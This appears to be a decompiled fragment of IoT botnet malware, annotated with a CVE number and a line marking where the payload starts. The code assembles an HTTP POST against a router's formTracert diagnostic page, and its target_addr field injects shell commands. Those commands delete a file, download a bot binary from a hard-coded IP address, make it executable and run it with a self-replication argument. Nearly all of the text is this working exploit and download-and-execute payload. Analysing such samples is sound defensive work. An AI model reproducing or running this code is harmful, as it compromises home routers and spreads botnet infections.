 v19 = ((__int64 (*)(void))loc_40A5DA)();
v81[0] = (__int64)"POST /boaform/admin/formTracert HTTP/1.1\r\nHost: ";
v81[1] = 48LL;
v81[2] = a1;
v81[3] = a2;
v20 = "\r\n"
"User-Agent: Mozila/5.0\r\n"
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"
"Accept-Language: en-GB,en;q=0.5\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n"
"Content-Length: ";
CVE-2020-8958
v81[4] = (__int64)"\r\n"
"User-Agent: Mozila/5.0\r\n"
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"
"Accept-Language: en-GB,en;q=0.5\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n"
"Content-Length: ";
v81[5] = 240LL;
v81[6] = v19;
v81[7] = v21;
v81[8] = (__int64)"\r\nOrigin: http://";
v81[9] = 17LL;
v81[10] = a1;
v81[11] = a2;
v81[12] = (__int64)"\r\nConnection: close\r\nReferer: http://";
malware payload here (starting from rm -rf.... wget...)
v81[13] = 37LL;
v81[14] = a1;
v81[15] = a2;
v81[16] = (__int64)"/diag_tracert_admin_en.asp\r\nUpgrade-Insecure-Requests: 1\r\n\r\n";
v81[17] = 60LL;
v81[18] = (__int64)"target_addr=%3Brm%20-rf%20/var/tmp/stainfo%3Bwget%20http://107.172.30.215/arm/arm5/arm7/i"
"586/i686/m68k/mips/mipsel/powerpc/sh4/sparc/x86_64bot.mips%20-O%20->/var/tmp/stainfo%3Bch"
"mod%20777%20/var/tmp/stainfo%3B/var/tmp/stainfo%20selfrep.gponfiber&waninf=1_INTERNET_R_VID_";
v81[19] = 270LL;